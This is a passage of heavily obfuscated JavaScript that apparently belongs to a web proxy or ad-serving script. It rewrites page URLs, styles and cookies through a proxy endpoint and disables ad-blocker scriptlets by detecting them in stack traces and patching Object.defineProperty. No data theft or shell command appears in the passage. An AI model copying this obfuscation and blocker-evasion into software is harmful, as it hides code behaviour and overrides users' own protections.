RJ=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xd30));RJ&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xd30),SE(RF,RJ,Rq));}else{if(hv(0x7bd)===RO){const Ro=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));if(Ro)Rv(Ro)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Ro,'kind':T3['MN'][hv(0xb89)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));else{let RH=Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xda6)][hv(0x695)](RK);RH&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,/\bwindow\.location\b/g,hv(0x3a7)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0x3b9))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,hv(0x1a4)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),(0x0,T3['Gy'])(RF)||(0x0,T3['Vp'])(RF)||!(hv(0xdce)in RF)||hv(0xe81)!==RF[hv(0xdce)]||(RH[hv(0xc62)](hv(0x475))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0x475),hv(0x79b)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0x289))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0x289),hv(0xcb2)),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)),RH[hv(0xc62)](hv(0xe1))&&RH[hv(0xc62)](hv(0xfb2))&&(RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0xe1),hv(0x534)),RH=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](RH,hv(0xe80),hv(0x959)),RH[hv(0xc62)](hv(0x4d3))?RH+=hv(0x28a):RH+=hv(0xc36),Tz['A'][hv(0xda6)](RB)[hv(0x4f6)][hv(0xafe)][hv(0x695)](RK,RH)));}}else{if(hv(0x95e)===RO){var Rz;const RA=null===(Rz=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x489)))||void 0x0===Rz?void 0x0:Rz[hv(0x3f0)](),RL=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf07)),Rg=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,'as');if(RL&&Rv(RL)){const Rm=hv(0x656)===RA||hv(0xc4f)===RA&&hv(0xf35)===Rg?T3['MN'][hv(0x5cd)]:hv(0xc4f)===RA&&hv(0x7bd)===Rg?T3['MN'][hv(0xb89)]:T3['MN'][hv(0x2d0)];Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf07),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RL,'kind':Rm,'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}}else{if(hv(0x5c0)===RO){const Ri=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));if(Ri&&Ri[hv(0x28f)](hv(0x57c))){const Rw=Sx(Ri,RF,RB);Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),Rw);}else Ri&&Rv(Ri)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Ri,'kind':T3['MN'][hv(0x4c6)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RE=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x346));if(RE){const RN=(0x0,T3['Wq'])({'protectUrlContext':RF,'url':T0['A'][hv(0x104d)]+hv(0xd4d),'kind':T3['MN'][hv(0xb89)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]});RE[hv(0xc62)](RN)?Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x346),SD({'_window':RB,'protectUrlContext':RF,'html':RE,'docBaseUrl':Rq})):Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x346),hv(0x6a8)[hv(0x958)](Sm,hv(0x321))[hv(0x958)](RN,hv(0x7f9))[hv(0x958)]((0x0,Si['x'])()['id'],hv(0x690))+SD({'_window':RB,'protectUrlContext':RF,'html':RE,'docBaseUrl':Rq}));}}else{if('a'===RO){const Rr=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf07));Rr&&Rv(Rr)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf07),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rr,'kind':T3['MN'][hv(0x97e)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const Rd=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xabf));hv(0xc34)==typeof Rd&&Rd[hv(0xc62)](hv(0xe82))&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xabf),hv(0xa95)[hv(0x958)](btoa(Rd),hv(0x242)));const Ry=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x19e));hv(0xc34)!=typeof Ry||(0x0,T3['Gy'])(RF)||(Tz['A'][hv(0xda6)](RB)[hv(0x2f1)][hv(0x695)](RK,hv(0x19e)),Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xa02)+(0x0,T2['md'])(hv(0x19e)),Ry));}else{if(hv(0x1004)===RO){const RD=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));RD&&Rv(RD)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RD,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));const RP=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xc7c));RP&&Rv(RP)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xc7c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':RP,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}else{if(hv(0x37d)===RO){const Rx=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x58c));Rx&&Rv(Rx)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x58c),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rx,'kind':T3['MN'][hv(0x2d0)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]}));}else{if(hv(0xeac)===RO){const Rf=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xa4e)),RZ=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xd5b));Rf&&Rv(Rf)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xa4e),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':Rf,'kind':hv(0x1043)===RZ?T3['MN'][hv(0x97e)]:T3['MN'][hv(0x4c6)],'baseUrl':Rq,'endpoint':T0['A'][hv(0x104d)]})),RZ&&![hv(0x1043),hv(0x61e),hv(0xf27),hv(0xb6c)][hv(0xc62)](RZ)&&Rk(RZ)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xd5b),(0x0,T2['md'])(RZ));}else{if(hv(0xa80)===RO||'g'===RO){const RX=[hv(0x5df),hv(0xc26),hv(0xc5a),hv(0x88d),hv(0x1c1),hv(0xd02),hv(0x471),hv(0xfdc)];for(const Rl of RX){const Rs=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,Rl);if(Rs){const RG=(0x0,Sj['oY'])({'protectUrlContext':RF,'value':Rs,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,Rl,RG);}}const RI=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xedb));if(RI&&hv(0xc34)==typeof RI){if(RI[hv(0x28f)]('#')&&Rk(RI[hv(0x74e)](0x1)))Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xedb),'#'+(0x0,T2['md'])(RI[hv(0x74e)](0x1)));else{const F0=new URL(RI,Rq);Rv(F0[hv(0xf07)])&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xedb),(0x0,T3['Wq'])({'protectUrlContext':RF,'url':F0,'kind':T3['MN'][hv(0x2d0)],'endpoint':T0['A'][hv(0x104d)],'baseUrl':Rq}));}}}else{if(hv(0x54d)===RO){const F1=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x50a));if(F1&&hv(0xc34)==typeof F1&&Rk(F1)){const F2=(0x0,T2['md'])(F1);Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x50a),F2);}}else{if(hv(0xf35)===RO){if(hv(0xc49)===RK[hv(0x840)](hv(0x217))&&!(0x0,T3['Gy'])(RF)){let F3=Tz['A'][hv(0xda6)](RB)[hv(0x26e)][hv(0xda6)][hv(0x695)](RK);F3&&(F3=Tz['A'][hv(0xda6)](RB)[hv(0x91b)][hv(0x695)](F3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Tz['A'][hv(0xda6)](RB)[hv(0x26e)][hv(0xafe)][hv(0x695)](RK,F3));}!function(F4){const hQ=hv;let {_window:F5,protectUrlContext:F6,element:F7,baseUrl:F8,idFilter:F9,urlFilter:FT,attributeFilter:FS}=F4;if(hQ(0xf35)!==F7[hQ(0x267)][hQ(0x3f0)]())return;const Fa=Tz['A'][hQ(0xda6)](F5)[hQ(0x26e)][hQ(0xda6)][hQ(0x695)](F7);Fa&&Tz['A'][hQ(0xda6)](F5)[hQ(0x26e)][hQ(0xafe)][hQ(0x695)](F7,(0x0,Sj['dv'])({'protectUrlContext':F6,'stylesheet':Fa,'baseUrl':F8,'idFilter':F9,'urlFilter':FT,'attributeFilter':FS}));}({'_window':RB,'protectUrlContext':RF,'element':RK,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});}}}}}}}}}}}const RY=Tz['A'][hv(0xda6)](RB)[hv(0xb03)][hv(0xda6)][hv(0x695)](RK);for(const F4 of Array[hv(0x33b)](RY))Rk(F4)&&RY[hv(0x347)](F4,(0x0,T2['md'])(F4));const RC=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x3f2));RC&&Rk(RC)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x3f2),(0x0,T2['zp'])(RC));const RV=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x8d4));RV&&Rk(RV)&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x8d4),(0x0,T2['md'])(RV));const Rc=Tz['A'][hv(0xda6)](RB)[hv(0xcfa)][hv(0xda6)][hv(0x695)](RK);Rc&&Rk(Rc)&&Tz['A'][hv(0xda6)](RB)[hv(0xcfa)][hv(0xafe)][hv(0x695)](RK,(0x0,T2['md'])(Rc));const RW=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xfb1));RK instanceof RB[hv(0xf6e)]&&RW&&hv(0xc34)==typeof RW&&RW[hv(0x38e)]>0x0&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xfb1),hv(0xf71)+RW);const Rh=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0x5ca));RK instanceof RB[hv(0xf6e)]&&Rh&&hv(0xc34)==typeof Rh&&Rh[hv(0x38e)]>0x0&&Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0x5ca),hv(0xf71)+Rh);const Rj=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,hv(0xf35));if(Rj){const F5=(0x0,SN['e'])((0x0,Sj['Vd'])({'protectUrlContext':RF,'style':Rj,'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn}));Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,hv(0xf35),F5);}const Ru=[hv(0xee5),hv(0xee9)];for(const F6 of Ru){if(!Rk(F6))continue;const F7=Tz['A'][hv(0xda6)](RB)[hv(0xabd)][hv(0x695)](RK,F6);F7&&(Tz['A'][hv(0xda6)](RB)[hv(0x2f1)][hv(0x695)](RK,F6),Tz['A'][hv(0xda6)](RB)[hv(0x7e3)][hv(0x695)](RK,(0x0,T2['md'])(F6),F7));}if(RK instanceof RB[hv(0xf6e)]){const F8=Tz['A'][hv(0xda6)](RB)[hv(0xb3c)][hv(0xda6)][hv(0x695)](RK),F9=Object[hv(0x331)](F8);for(const FT of F9){const FS=TH(FT);RQ(hv(0xa02)+FS)&&(F8[(0x0,T2['md'])(FS)]=F8[FT],delete F8[FT]);}}if(RK instanceof RB[hv(0xf52)]){for(let Fa=0x0;Fa<RK[hv(0x907)][hv(0x414)][hv(0x38e)];Fa++)SP({'_window':RB,'protectUrlContext':RF,'node':RK[hv(0x907)][hv(0x414)][Fa],'baseUrl':Rq,'idFilter':Rp,'urlFilter':RU,'attributeFilter':Rn});}}({'protectUrlContext':R7,'node':R8,'baseUrl':R9,'_window':R6,'idFilter':RT,'urlFilter':RS,'attributeFilter':Ra}),R8[hk(0x414)][hk(0xe87)](RR=>{SP({'protectUrlContext':R7,'node':RR,'baseUrl':R9,'_window':R6,'idFilter':RT,'urlFilter':RS,'attributeFilter':Ra});}));}const Sx=function(R5,R6){const hO=Vo;let R7=arguments[hO(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!R5||!R5[hO(0x28f)](hO(0x57c)))return R5;const R8=decodeURIComponent(R5[hO(0x74e)](0xf));if(!R8[hO(0xc62)](T0['A'][hO(0x104d)])){const R9=hO(0x6a8)[hO(0x958)](Sm,hO(0x321))[hO(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R6,'url':T0['A'][hO(0x104d)]+hO(0xd4d),'kind':T3['MN'][hO(0xb89)],'baseUrl':Tz['A'][hO(0xda6)](R7)[hO(0x76e)][hO(0xda6)][hO(0x309)](R7[hO(0x474)]),'endpoint':T0['A'][hO(0x104d)]}),hO(0x7f9))[hO(0x958)]((0x0,Si['x'])()['id'],hO(0x690))+SD({'_window':R7,'protectUrlContext':R6,'html':R8});return hO(0x57c)+encodeURIComponent(R9);}return R5;};var Sf=a(0x15ef),SZ=a(0x10e2),SX=a(0x9ea);class SI{static[Vo(0xda6)](R5,R6){const hz=Vo;let R7=SI[hz(0x2fa)][hz(0xda6)](R6);return R7||(R7=function(R8,R9){return new Proxy(R9,{'get':function(RT,RS,Ra){const hY=a2S;if(hY(0xed4)===RS)return function(RF,RK,Rq,RB){const hC=hY;var Rp;const RU=[RF];return void 0x0===Rq?RU[hC(0x615)]('*'):RU[hC(0x615)]('*',Rq),(null!=RB?RB:R8)[hC(0x35f)](hC(0xdf9))[hC(0x695)](null!==(Rp=this[hC(0x420)])&&void 0x0!==Rp?Rp:this,...RU);};const RR=R9[RS];return[hY(0xaf1),hY(0xd1e),hY(0x89c),hY(0xc23),hY(0xe71),hY(0xd82),hY(0x48d),hY(0x426),hY(0x4a0),hY(0x46b),hY(0xe5d),hY(0xc01),hY(0x60a),hY(0xbbc),hY(0xe1b),hY(0xa28),hY(0x6fe),hY(0x211),hY(0x610),hY(0x103b),hY(0xd35),hY(0x7c4),hY(0x2b4),hY(0x952),hY(0x66a),hY(0x1ae),hY(0x184),hY(0x308),hY(0xe0)][hY(0xc62)](RS)&&hY(0x1d1)==typeof RR?RR[hY(0x266)](RT):RR;}});}(R5,R6),SI[hz(0x2fa)][hz(0xafe)](R6,R7)),R7;}}(0x0,TA['A'])(SI,Vo(0x2fa),new Map());var Sl=a(0x385);function Ss(R5){const hV=Vo,R6=new TextEncoder()[hV(0x3b0)](R5);let R7='';for(const R8 of R6)R7+=String[hV(0x292)](R8);return btoa(R7);}function SG(R5,R6,R7){return R8=>{const hc=a2S;var R9;const RT=hc(0xb8b)==typeof(null==R8?void 0x0:R8[hc(0x9f8)])?R8[hc(0x9f8)]:!(null==R8||null===(R9=R8[hc(0x9f8)])||void 0x0===R9||!R9[hc(0x11a)]),RS=hc(0xb8b)==typeof R7?R7:!(null==R7||!R7[hc(0x11a)]);return R8[hc(0x4e8)]===R5&&RT===RS&&R6===R8[hc(0x934)];};}const a0=R5=>{const hW=Vo;if(R5[hW(0x26a)])return;R5[hW(0x26a)]=!0x0;const R6=R5[hW(0x24a)][hW(0xcc4)],R7=R5[hW(0x24a)][hW(0x6e0)],R8=()=>{const hh=hW,R9=new Error()[hh(0x999)];return!(!R9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[hh(0x5e7)](R9));};R5[hW(0x24a)][hW(0xcc4)]=function(){const hj=hW;return R8()?arguments[hj(0x38e)]<=0x0?void 0x0:arguments[0x0]:R6(...arguments);},R5[hW(0x24a)][hW(0x6e0)]=function(){const hu=hW;return R8()?arguments[hu(0x38e)]<=0x0?void 0x0:arguments[0x0]:R7(...arguments);};};function a1(R5,R6){const hb=Vo;R6[hb(0x14c)]||R6[hb(0x105a)]||(R6[hb(0x14c)]=!0x0,R6[hb(0x26a)]||T7['A'][hb(0xd2)](hb(0x8de)),Tz['A'][hb(0x721)](R6),a4(R5,R6),a2(R6[hb(0x474)]));}const a2=R5=>{const hM=Vo;R5[hM(0x273)]=[],R5[hM(0xaf1)](hM(0x2b5),()=>null);};function a3(R5){const hJ=Vo;let R6=!0x0,R7='';try{R7=R5[hJ(0xbec)][hJ(0xf07)];}catch(R8){R6=!0x1;}return R6;}const a4=(R5,R6)=>{const ho=Vo;{const RK=R6[ho(0x317)][ho(0x81f)][ho(0x3a4)],Rq=R6[ho(0x24a)][ho(0x40b)](R6[ho(0x317)][ho(0x81f)],ho(0x3a4));RK&&Rq&&Rq[ho(0xdf)]&&Rq[ho(0xefc)]&&Tz['A'][ho(0xda6)](R6)[ho(0xf5b)][ho(0x695)](RK)[ho(0xc62)](ho(0x61d))&&R6[ho(0x24a)][ho(0xcc4)](R6[ho(0x317)][ho(0x81f)],ho(0x3a4),{'get':function(){}});}a7(R6,ho(0x35f),ho(0xdea),function(){const hH=ho;if(this[hH(0x8fc)])return hH(0x361)[hH(0x958)](this[hH(0x582)],hH(0x8a9));for(var RB=arguments[hH(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];return Tz['A'][hH(0xda6)](R6)[hH(0xf5b)][hH(0x695)](this,...Rp);}),a8(R6,ho(0xc58),ho(0x771),{'get':function(){const hA=ho;for(var RB=arguments[hA(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][hA(0xda6)](R6)[hA(0xe6)][hA(0xda6)][hA(0x695)](this,...Rp);return Rn?(0x0,Sj['QS'])(Rn):Rn;},'set':function(RB){const hL=ho;for(var Rp=arguments[hL(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][hL(0xda6)](R6)[hL(0xe6)][hL(0xafe)][hL(0x695)](this,hL(0xc34)==typeof RB?(0x0,Sj['Vd'])({'protectUrlContext':R5,'style':RB,...RU}):RB),RB;}}),a7(R6,ho(0xc58),ho(0x732),function(RB){const hg=ho;if(this[hg(0x3e7)])return this[RB];for(var Rp=arguments[hg(0x38e)],RU=new Array(Rp>0x1?Rp-0x1:0x0),Rn=0x1;Rn<Rp;Rn++)RU[Rn-0x1]=arguments[Rn];return Tz['A'][hg(0xda6)](R6)[hg(0x319)][hg(0x695)](this,RB,...RU);}),a7(R6,ho(0xc58),ho(0x622),function(RB,Rp){const hm=ho;if(this[hm(0x3e7)])return this[RB]=Rp;for(var RU=arguments[hm(0x38e)],Rn=new Array(RU>0x2?RU-0x2:0x0),Rk=0x2;Rk<RU;Rk++)Rn[Rk-0x2]=arguments[Rk];Tz['A'][hm(0xda6)](R6)[hm(0xe2d)][hm(0x695)](this,RB,hm(0xc34)==typeof Rp?(0x0,Sj['oY'])({'protectUrlContext':R5,'value':Rp}):Rp,...Rn);}),a7(R6,ho(0xd7d),ho(0x336),function(RB,Rp){const hi=ho;return Tz['A'][hi(0xda6)](R6)[hi(0xc15)][hi(0x695)](this,(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB}),Rp);}),a7(R6,ho(0xd7d),ho(0xdfe),function(RB){const hE=ho,Rp=(0x0,Sj['dv'])({'protectUrlContext':R5,'stylesheet':RB});return Tz['A'][hE(0xda6)](R6)[hE(0x52b)][hE(0x695)](this,Rp);}),a8(R6,ho(0x104b),ho(0x9e1),{'get':function(){const hw=ho;for(var RB=arguments[hw(0x38e)],Rp=new Array(RB),RU=0x0;RU<RB;RU++)Rp[RU]=arguments[RU];const Rn=Tz['A'][hw(0xda6)](R6)[hw(0x379)][hw(0xda6)][hw(0x695)](this,...Rp);return Rn?Rn[hw(0x70a)](';')[hw(0xf56)](Rk=>Rk[hw(0xae1)]())[hw(0xf56)](Rk=>{const he=hw,Rv=Rk[he(0x100d)]('=');return[Rk[he(0xc4d)](0x0,Rv),Rk[he(0xc4d)](Rv+0x1)];})[hw(0xf56)](Rk=>{const hN=hw;let [Rv,RQ]=Rk;if((0x0,T2['_'])(Rv)){const [RO,Rz,RY]=(0x0,T2['ks'])(Rv)[hN(0x70a)](';');if(RY)return[RY,RQ];}return[Rv,RQ];})[hw(0xf56)](Rk=>{const hr=hw;let [Rv,RQ]=Rk;return''[hr(0x958)](Rv,'=')[hr(0x958)](RQ);})[hw(0xe22)](';\x20'):Rn;},'set':function(RB){const hd=ho,Rp=aa(R6)||new URL(R6[hd(0xbec)][hd(0xf07)]);for(var RU=arguments[hd(0x38e)],Rn=new Array(RU>0x1?RU-0x1:0x0),Rk=0x1;Rk<RU;Rk++)Rn[Rk-0x1]=arguments[Rk];const Rv=Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xda6)][hd(0x695)](this,...Rn),RQ=Rv?Rv[hd(0x70a)](';')[hd(0xf56)](RC=>RC[hd(0xae1)]())[hd(0xf56)](RC=>{const hy=hd,RV=RC[hy(0x100d)]('=');return[RC[hy(0xc4d)](0x0,RV),RC[hy(0xc4d)](RV+0x1)];})[hd(0x88d)](RC=>{let [RV,Rc]=RC;return(0x0,T2['_'])(RV);})[hd(0xf56)](RC=>{const hD=hd;let [RV,Rc]=RC;return[RV,Rc,...(0x0,T2['ks'])(RV)[hD(0x70a)](';')];})[hd(0xf56)](RC=>{let [RV,Rc,RW,Rh,Rj]=RC;return{'key':RV,'value':Rc,'domain':RW,'path':Rh,'name':Rj};}):[],RO=(RC=>(0x0,SZ[hd(0xeb8)])(RC,{'decodeValues':!0x1}))(RB);if(void 0x0===RO[hd(0x3c9)]&&(RO[hd(0x3c9)]=R6[hd(0x792)][hd(0xa18)]),Rz=(Rz=RO[hd(0x3c9)])[hd(0x28f)]('.')?Rz[hd(0x74e)](0x1):Rz,Rp[hd(0xa18)]===R5[hd(0x105b)]&&(!Rz||Rp[hd(0xa18)][hd(0xdd7)](Rz)))return Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xafe)][hd(0x695)](this,RB,...Rn);var Rz;const RY=function(RC,RV,Rc,RW,Rh){const hP=hd,Rj=new URL((0x0,T3['EW'])(RV[hP(0xbec)][hP(0xf07)])?(0x0,T3['sH'])(RV[hP(0xbec)][hP(0xf07)])[hP(0x34f)]:RV[hP(0xbec)][hP(0xf07)]);if(!Rh[hP(0x768)]){if('/'===Rj[hP(0xc88)])Rh[hP(0x768)]='/';else{const Ru=Rj[hP(0xc88)][hP(0x70a)]('/')[hP(0x74e)](0x0,-0x1)[hP(0xe22)]('/');Rh[hP(0x768)]=Ru||'/';}}return Rh[hP(0x3c9)]||(Rh[hP(0x3c9)]=Rj[hP(0xa18)]),Rh[hP(0x3c9)][hP(0x28f)]('.')||(Rh[hP(0x3c9)]='.'+Rh[hP(0x3c9)]),((Rb,RM,RJ,Ro,RH)=>{const hx=hP,RA=RJ[hx(0x4e6)](Rm=>Rm[hx(0x582)]===Ro[hx(0x582)]&&Rm[hx(0x3c9)]===Ro[hx(0x3c9)]&&Rm[hx(0x768)]===Ro[hx(0x768)]),RL=RA?RA[hx(0x737)]:(0x0,T2['md'])(''[hx(0x958)](Ro[hx(0x3c9)],';')[hx(0x958)](Ro[hx(0x768)],';')[hx(0x958)](Ro[hx(0x582)]),(0x0,SX['$o'])()),Rg={'httpOnly':Ro[hx(0xb15)],'maxAge':Ro[hx(0xe31)],'encode':Rm=>Rm};return Rg[hx(0x768)]=function(Rm,Ri){const hf=hx,RE=(0x0,T3['rI'])(Ri,Rm[hf(0x105b)]);if('v7'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['lv'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)]((0x0,Sc['Y_'])(Rm[hf(0xdce)]),'/')[hf(0x958)](RE);if('v8'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['ep'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)]((0x0,Sc['Y_'])(Rm[hf(0xdce)]),'/')[hf(0x958)](RE);if('v9'===Rm[hf(0x264)])return'/'[hf(0x958)](T3['ZM'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0x86e)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['Ph'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0xeba)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['g3'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);if(hf(0xe6f)===Rm[hf(0x264)])return'/'[hf(0x958)](T3['qF'],'/')[hf(0x958)](Rm[hf(0x105b)],'/')[hf(0x958)](RE);throw new Error(hf(0xa43)[hf(0x958)](Rm));}(Rb,Ro[hx(0x3c9)]),Rg[hx(0x3c9)]=new URL((0x0,T5['aV'])(RM))[hx(0xa18)],RH&&(Rg[hx(0xe6a)]=RH),Rg[hx(0x3cc)]=!0x0,Rg[hx(0xde)]=hx(0xf2c),Ro[hx(0x887)]&&!isNaN(Ro[hx(0x887)][hx(0x9dd)]())&&(Rg[hx(0x887)]=Ro[hx(0x887)]),(0x0,Sf['l'])(RL,Ro[hx(0x102d)],Rg);})(RC,Rc,RW,Rh);}(R5,R6,T0['A'][hd(0x104d)],RQ,RO);return Tz['A'][hd(0xda6)](R6)[hd(0x379)][hd(0xafe)][hd(0x695)](this,RY,...Rn);}}),a7(R6,ho(0x104b),ho(0x79e),function(RB){const hZ=ho;return Tz['A'][hZ(0xda6)](R6)[hZ(0xc57)][hZ(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x474),ho(0x79e),function(RB){const hX=ho;return hX(0xc34)!=typeof RB&&(RB=R6[hX(0x9a5)](RB)),Tz['A'][hX(0xda6)](R6)[hX(0xc0e)][hX(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x104b),ho(0x83d),function(RB){const hI=ho;return Tz['A'][hI(0xda6)](R6)[hI(0x606)][hI(0x695)](this,(0x0,T2['md'])(RB));}),a7(R6,ho(0x104b),ho(0x2ba),function(RB){const hl=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][hl(0xda6)](R6)[hl(0x7fa)][hl(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x104b),ho(0x220),function(RB){const hs=ho;return RB=(0x0,Sl['w4'])(RB),Tz['A'][hs(0xda6)](R6)[hs(0xb13)][hs(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RB}));},RB=>RB),a7(R6,ho(0x104b),ho(0x2f3),function(RB){const hG=ho;let Rp=RB[hG(0xdea)]();if(0x0===Rp[hG(0x38e)])return Tz['A'][hG(0xda6)](R6)[hG(0xb9d)][hG(0x695)](this,'');const RU=/import\(['"](http.+?)['"]\)/g;Rp[hG(0x408)](RU)&&(Rp=Rp[hG(0x757)](RU,(Rv,RQ)=>{const 